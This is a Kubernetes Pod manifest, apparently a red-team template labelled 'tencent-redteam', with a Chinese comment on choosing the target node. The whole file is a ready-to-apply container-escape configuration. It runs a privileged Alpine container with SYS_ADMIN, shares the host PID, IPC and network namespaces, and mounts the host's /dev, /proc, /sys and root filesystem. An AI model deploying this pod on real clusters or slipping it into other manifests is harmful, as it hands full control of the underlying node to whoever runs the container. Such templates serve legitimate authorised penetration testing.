 1 apiVersion: v1
2 kind: Pod
3 metadata:
4   name: neartest
5   labels:
6     team: tencent-redteam
7     creator: neargle
8 spec:
9   hostPID: true
10   hostIPC: true
11   hostNetwork: true
12   nodeSelector:
13     # kubernetes.io/hostname 需先查看 pod 所在的节点进行修改
14     # kubectl get pods -o wide
15     kubernetes.io/hostname: 127.0.0.1
16   containers:
17   - name: trpc
18     image: "alpine"
19     # imagePullPolicy: "Never"
20     securityContext:
21       privileged: true
22       capabilities:
23         add:
24         - SYS_ADMIN
25     command: ["/bin/sh", "-c", "tail -f /dev/null"]
26     volumeMounts:
27       - name: dev
28         mountPath: /host/dev
29       - name: proc
30         mountPath: /host/proc
31       - name: sys
32         mountPath: /host/sys
33       - name: rootfs
34         mountPath: /near_sandbox
35   volumes:
36     - name: proc
37       hostPath:
38         path: /proc
39     - name: dev
40       hostPath:
41         path: /dev
42     - name: sys
43       hostPath:
44         path: /sys
45     - name: rootfs
46       hostPath:
47         path: /